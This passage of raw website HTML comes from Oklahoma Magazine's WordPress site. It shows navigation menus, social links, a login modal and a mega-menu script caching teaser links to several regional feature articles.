	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/in-person/">In Person</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/industry/">Industry</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/infrastructure/">Infrastructure</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/issues-ideas/">Issues &amp; Ideas</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/makers/">Makers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/music-culture/">Music</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/ok-then/">OK Then</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/people/">People</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/performers/">Performers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/philanthropy/">Philanthropy</a></li>
</ul>
</li>
<li id="menu-item-143675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143675"><a href="https://okmag.com/blog/category/lifestyle/">Life &amp; Style<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/accessorize/">Accessorize</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/active-years/">Active Years</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/art-culture/">Art</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/beauty/">Beauty</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/city-life/">City Life</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/color/">Color</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/dating-guide/">Dating Guide</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/destinations/">Destinations</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/distinguished-author/">Distinguished Author</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/fyi/">FYI</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/gardening/">Gardening</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/guide/">Guide</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/happenings/">Happenings</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/hidden-gems/">Hidden Gems</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/home-garden/">Home &amp; Garden</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/horticulture/">Horticulture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/interiors/">Interiors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/living-spaces/">Living Spaces</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/outside-the-metro/">Outside the Metro</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/scene/">Scene</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/spotlight/">Spotlight</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/style/">Style</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/travel-lifestyle/">Travel</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/trend/">Trend</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/lifestyle/your-health/">Your Health</a></li>
</ul>
</li>
<li id="menu-item-143674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143674"><a href="https://okmag.com/blog/category/features/">Features<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/education-features/">Education</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/fashion-features/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/food-drink/">Food &amp; Drink</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/great-companies-to-work-for/">Great Companies to Work For</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/home-garden-features/">Home &amp; Garden</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/image-matters/">Image Matters</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/native-america/">Native America</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/oklahomans-of-the-year/">Oklahomans of the Year</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/senior-issues/">Senior Issues</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/special-section/">Special Section</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/the-best-of-the-best/">The Best of the Best</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/top-doctors/">Top Doctors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/features/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-143700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143700"><a href="https://okmag.com/blog/category/taste/">Taste<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/chef-chat/">Chef Chat</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/faves/">Faves</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/first-bite/">First Bite</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/food-event/">Food Event</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/how-to/">How To</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/in-season/">In Season</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/kitchen-swag/">Kitchen Swag</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/local-flavor/">Local Flavor</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/on-the-town/">On the Town</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/on-wheels/">On Wheels</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/random-flavors/">Random Flavors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/simply-healthy/">Simply Healthy</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/sip/">Sip</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/sweet-tooth/">Sweet Tooth</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/taste-food/">Taste food</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/tasty-tidbits/">Tasty Tidbits</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/the-buzz/">The Buzz</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/the-pour/">The Pour</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/this-between-that/">This Between That</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/three-for-one/">Three For One</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/to-your-health/">To Your Health</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/taste/what-were-eating/">What We&#8217;re Eating</a></li>
</ul>
</li>
<li id="menu-item-143673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143673"><a href="https://okmag.com/blog/category/entertainment/">Where &amp; When<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/a-bit-of-everything/">A Bit of Everything</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/at-the-peake/">At the Peake</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/casino/">Casino</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/community/">Community</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/competition/">Competition</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/culture-entertainment/">Culture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/dance/">Dance</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/family/">Family</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/family-kids/">Family/Kids</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/film-and-cinema/">Film and Cinema</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/halloween-entertainment/">Halloween</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/holidays/">Holidays</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/in-concert/">In Concert</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/music/">Music</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/on-the-stage/">On the Stage</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/performances/">Performances</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/silver-screen/">Silver Screen</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/speakers/">Speakers</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/sports-entertainment/">Sports</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-insider/">The Insider</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/">The Weekly Hit List</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/current-hit-list/">Current Hit List</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/featured-events/">Featured Events</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/sidebar-events/">Sidebar Events</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/the-weekly-hit-list-ad/">The Weekly Hit List Ad</a></li>
</ul>
</li>
<li id="menu-item-143677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143677"><a href="/blog/category/wedding/">Wedding</a></li>
<li id="menu-item-163071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163071"><a href="https://okmag.com/directory-listings/">Directory</a></li>
<li id="menu-item-174498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174498"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://okmag.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">26.9</span>
				<span class="td-weather-unit">F</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Tulsa</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-secondary-menu" class="top-header-menu"><li id="menu-item-174237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-174237"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
<li id="menu-item-13164" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13164"><a href="https://okmag.com/about-us/">About Us</a></li>
<li id="menu-item-62440" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-62440"><a href="https://okmag.com/digital-editions/">Digital Editions</a></li>
<li id="menu-item-13162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13162"><a href="https://okmag.com/advertise/">Advertise</a></li>
<li id="menu-item-13160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13160"><a href="https://okmag.com/employment/">Employment</a></li>
<li id="menu-item-13161" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13161"><a href="https://okmag.com/privacy/">Privacy</a></li>
<li id="menu-item-13163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13163"><a href="https://okmag.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/oklahomamag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/oklahoma_mag/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#442b2a282d2a21292523042b2f2925236a272b29" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.pinterest.com/oklahomamag/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.reddit.com/oklahoma_magazine" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
                <span style="display: none">Reddit</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.tumblr.com/blog/oklahomamagazine" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/OklahomaMag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/oklahomamagofficial" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://okmag.com/">
			<img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png"  alt="Oklahoma Magazine" title="OKMAG" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1 300w,https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?size=139x28&lossy=1&strip=0&webp=1 139w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 300px) 100vw, 300px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?lossy=1&strip=0&webp=1 300w,https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-140-48-white-300x60.png?size=139x28&lossy=1&strip=0&webp=1 139w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://okmag.com/">
			<img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png"  alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-143676"><a href="https://okmag.com/blog/category/culture/">The State</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "1492";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "373";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/chasing-waterfalls\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Chasing Waterfalls\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Chasing Waterfalls\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/stacy-freeny_image3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/stacy-freeny_image3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/chasing-waterfalls\/\"  rel=\"bookmark\" title=\"Chasing Waterfalls\">Chasing Waterfalls<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/rolling-strong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rolling Strong\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rolling Strong\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/568730125_4007459892731553_1126515984601990671_n-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/568730125_4007459892731553_1126515984601990671_n-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/rolling-strong\/\"  rel=\"bookmark\" title=\"Rolling Strong\">Rolling Strong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-game-on-the-rise\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Game on the Rise\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Game on the Rise\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Longhorn-Shootout-067-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Longhorn-Shootout-067-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-game-on-the-rise\/\"  rel=\"bookmark\" title=\"A Game on the Rise\">A Game on the Rise<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/roots-in-the-red-dirt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Roots in the Red Dirt\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Roots in the Red Dirt\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_282253571-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_282253571-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/roots-in-the-red-dirt\/\"  rel=\"bookmark\" title=\"Roots in the Red Dirt\">Roots in the Red Dirt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        